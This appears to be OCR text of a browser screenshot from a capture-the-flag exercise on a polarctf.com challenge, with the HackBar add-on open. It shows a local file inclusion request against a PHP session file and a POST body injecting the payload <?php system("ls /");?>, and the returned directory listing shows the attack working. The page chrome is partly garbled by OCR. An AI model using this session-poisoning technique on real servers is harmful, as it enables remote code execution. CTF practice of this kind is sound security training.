 校园网登录 ctfshow CTF工具 kali 安洵杯 江苏海事 苏职大 其他书签 移动设备上的书
username|s:23:"bin dev etc flaggggg home lib linuxrc media mnt proc root run sbin srv sys tmp
usr var "; my dairy my booklist
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://7d984bd8-1aa3-46a1-97c1-7f6037cc0d0b.www.polarctf.com:8090/
action.php?file=/tmp/sess_057hm6l3er440l9gb0rh3urms3
enctype
Use POST method application/x-www-form-urlencoded
Body
name=<?php system("ls /");?>